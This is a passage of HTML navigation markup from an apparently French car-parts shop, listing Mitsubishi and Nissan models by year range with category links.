  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/2270-asx-10-" title="ASX (10-)">ASX (10-)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/1716-carisma" title="CARISMA">CARISMA</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar1716"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar1716">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/1464-carisma-95-99" title="CARISMA (95-99)">CARISMA (95-99)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/1465-carisma-99-05" title="CARISMA (99-05)">CARISMA (99-05)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/1714-colt" title="COLT">COLT</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar1714"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar1714">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/1462-colt-01-04" title="COLT (01-04)">COLT (01-04)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/632-colt-04-07" title="COLT (04-07)">COLT (04-07)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/577-eclipse" title="ECLIPSE">ECLIPSE</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar577"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar577">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/578-eclipse-d30-95-97" title="ECLIPSE D30 (95-97)">ECLIPSE D30 (95-97)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/579-eclipse-d32-97-99" title="ECLIPSE D32 (97-99)">ECLIPSE D32 (97-99)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/2612-eclipse-00-05" title="ECLIPSE (00-05)">ECLIPSE (00-05)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/2256-galant" title="GALANT">GALANT</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar2256"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar2256">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/1460-galant-96-05" title="GALANT (96-05)">GALANT (96-05)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/1717-l200" title="L200">L200</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar1717"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar1717">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/1458-l200-86-96" title="L200 (86-96)">L200 (86-96)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/1457-l200-96-06" title="L200 (96-06)">L200 (96-06)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/1459-l200-06-10" title="L200 (06-10)">L200 (06-10)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/2257-l200-10-12" title="L200 (10-12)">L200 (10-12)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/2258-l300" title="L300">L300</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar2258"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar2258">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/1456-l300-87-97" title="L300 (87-97)">L300 (87-97)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/2265-l400-spacegear" title="L400 / SPACEGEAR">L400 / SPACEGEAR</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar2265"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar2265">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/1443-spacegear-95-03" title="SPACEGEAR (95-03)">SPACEGEAR (95-03)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/1715-lancer" title="LANCER">LANCER</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar1715"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar1715">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/1453-lancer-92-96" title="LANCER (92-96)">LANCER (92-96)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/1454-lancer-97-01" title="LANCER (97-01)">LANCER (97-01)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/1452-lancer-03-08" title="LANCER (03-08)">LANCER (03-08)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/592-lancer-08-" title="LANCER (08-)">LANCER (08-)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/1712-montero-pajero" title="MONTERO / PAJERO">MONTERO / PAJERO</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar1712"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar1712">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/1447-montero-pajero-91-97" title="MONTERO / PAJERO (91-97)">MONTERO / PAJERO (91-97)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/1448-montero-pajero-97-00" title="MONTERO / PAJERO (97-00)">MONTERO / PAJERO (97-00)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/1449-montero-pajero-00-02" title="MONTERO / PAJERO (00-02)">MONTERO / PAJERO (00-02)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/1450-montero-pajero-03-06" title="MONTERO / PAJERO (03-06)">MONTERO / PAJERO (03-06)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/1451-montero-pajero-07-12" title="MONTERO / PAJERO (07-12)">MONTERO / PAJERO (07-12)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/2263-pajero-13-15" title="PAJERO (13-15)">PAJERO (13-15)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/1713-outlander" title="OUTLANDER">OUTLANDER</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar1713"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar1713">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/1444-outlander-05-07" title="OUTLANDER (05-07)">OUTLANDER (05-07)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/1445-outlander-07-10" title="OUTLANDER (07-10)">OUTLANDER (07-10)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/1446-outlander-10-13" title="OUTLANDER (10-13)">OUTLANDER (10-13)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/2264-outlander-13-" title="OUTLANDER (13-)">OUTLANDER (13-)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/2266-spacestar" title="SPACESTAR">SPACESTAR</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar2266"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar2266">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/1442-spacestar-98-02" title="SPACESTAR (98-02)">SPACESTAR (98-02)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/2267-spacestar-02-05" title="SPACESTAR (02-05)">SPACESTAR (02-05)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/2268-spacestar-12-16" title="SPACESTAR (12-16)">SPACESTAR (12-16)</a></div></li></ul></div></li></ul></div></li><li data-depth="0" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/593-nissan" title="NISSAN">NISSAN</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar593"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar593">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/2271-350z" title="350Z">350Z</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar2271"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar2271">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/594-350z-02-09" title="350Z (02-09)">350Z (02-09)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/1687-almera" title="ALMERA">ALMERA</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar1687"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar1687">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/1107-almera-n15-n16-97-02" title="ALMERA (N15-N16) (97-02)">ALMERA (N15-N16) (97-02)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/2272-almera-n16-00-02" title="ALMERA (N16) (00-02)">ALMERA (N16) (00-02)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/1441-almera-02-06" title="ALMERA (02-06)">ALMERA (02-06)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/2273-cube" title="CUBE">CUBE</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar2273"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar2273">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/1440-cube-10-" title="CUBE (10-)">CUBE (10-)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/2274-interstar" title="INTERSTAR">INTERSTAR</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar2274"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar2274">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/2275-interstar-99-03" title="INTERSTAR (99-03)">INTERSTAR (99-03)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/1439-interstar-02-10" title="INTERSTAR (02-10)">INTERSTAR (02-10)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/2276-juke" title="JUKE">JUKE</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar2276"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar2276">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/1438-juke-10-14" title="JUKE (10-14)">JUKE (10-14)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/2277-kubistar" title="KUBISTAR">KUBISTAR</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar2277"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar2277">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/1437-kubistar-04-09" title="KUBISTAR (04-09)">KUBISTAR (04-09)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/1688-micra" title="MICRA">MICRA</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar1688"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar1688">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/1431-micra-k11-92-02" title="MICRA (K11) (92-02)">MICRA (K11) (92-02)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/1432-micra-k12-03-07" title="MICRA (K12) (03-07)">MICRA (K12) (03-07)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/1433-micra-k12-07-11" title="MICRA (K12) (07-11)">MICRA (K12) (07-11)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/1434-micra-k13-11-14" title="MICRA (K13) (11-14)">MICRA (K13) (11-14)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/2278-micra-k13-14-17-" title="MICRA (K13) (14-17)">MICRA (K13) (14-17)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/2292-murano" title="MURANO">MURANO</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar2292"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar2292">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/2293-murano-03-08" title="MURANO (03-08)">MURANO (03-08)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/2294-murano-08-10" title="MURANO (08-10)">MURANO (08-10)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/1680-navara" title="NAVARA">NAVARA</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar1680"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar1680">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/1427-navara-98-00" title="NAVARA (98-00)">NAVARA (98-00)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/1429-navara-00-02" title="NAVARA (00-02)">NAVARA (00-02)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/1430-navara-02-05" title="NAVARA (02-05)">NAVARA (02-05)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/682-navara-05-10" title="NAVARA (05-10)">NAVARA (05-10)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/2279-navara-11-14" title="NAVARA (11-14)">NAVARA (11-14)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/1685-note" title="NOTE">NOTE</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar1685"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar1685">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/1425-note-06-09" title="NOTE (06-09)">NOTE (06-09)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/1426-note-09-13" title="NOTE (09-13)">NOTE (09-13)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/1684-pathfinder" title="PATHFINDER">PATHFINDER</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar1684"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar1684">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/1423-pathfinder-01-05" title="PATHFINDER (01-05)">PATHFINDER (01-05)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/1424-pathfinder-05-08" title="PATHFINDER (05-08)">PATHFINDER (05-08)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/1678-patrol" title="PATROL">PATROL</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar1678"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar1678">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/1418-patrol-gr-y60-88-97" title="PATROL GR Y60 (88-97)">PATROL GR Y60 (88-97)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/1419-patrol-gr-y61-97-02" title="PATROL GR Y61 (97-02)">PATROL GR Y61 (97-02)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/1420-patrol-gr-02-04" title="PATROL GR (02-04)">PATROL GR (02-04)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/1421-patrol-gr-04-10" title="PATROL GR (04-10)">PATROL GR (04-10)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/1422-patrol-gr-10-14" title="PATROL GR (10-14)">PATROL GR (10-14)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/2290-pixo" title="PIXO">PIXO</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar2290"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar2290">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/2291-pixo-09-13" title="PIXO (09-13)">PIXO (09-13)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/1683-primastar" title="PRIMASTAR">PRIMASTAR</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar1683"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar1683">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/1416-primastar-01-06" title="PRIMASTAR (01-06)">PRIMASTAR (01-06)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/1417-primastar-06-14" title="PRIMASTAR (06-14)">PRIMASTAR (06-14)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/1681-primera" title="PRIMERA">PRIMERA</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar1681"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar1681">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/1413-primera-90-96" title="PRIMERA (90-96)">PRIMERA (90-96)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/1056-primera-96-99" title="PRIMERA (96-99)">PRIMERA (96-99)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/1414-primera-99-02" title="PRIMERA (99-02)">PRIMERA (99-02)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/1415-primera-02-07" title="PRIMERA (02-07)">PRIMERA (02-07)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/1686-qashqai" title="QASHQAI">QASHQAI</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar1686"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar1686">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/1411-qashqai-07-09" title="QASHQAI (07-09)">QASHQAI (07-09)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/1412-qashqai-10-14" title="QASHQAI (10-14)">QASHQAI (10-14)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/2280-qashqai-14-18" title="QASHQAI (14-18)">QASHQAI (14-18)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/2282-serena" title="SERENA">SERENA</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar2282"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar2282">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/1410-serena-92-96" title="SERENA (92-96)">SERENA (92-96)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/2281-sunny" title="SUNNY">SUNNY</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar2281"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar2281">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/1409-sunny-cherry-pulsar-92-95" title="SUNNY / CHERRY PULSAR (92-95)">SUNNY / CHERRY PULSAR (92-95)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/2283-terrano-" title="TERRANO">TERRANO</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar2283"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar2283">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/1408-terrano-ii-93-99" title="TERRANO II (93-99)">TERRANO II (93-99)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/2284-tiida" title="TIIDA">TIIDA</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar2284"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar2284">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/1407-tiida-07-10" title="TIIDA (07-10)">TIIDA (07-10)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/2285-vanette" title="VANETTE">VANETTE</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar2285"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar2285">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/1406-vanete-vanette-cargo-84-95" title="VANETE / VANETTE CARGO (84-95)">VANETE / VANETTE CARGO (84-95)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/2286-x-trail" title="X-TRAIL">X-TRAIL</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar2286"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar2286">
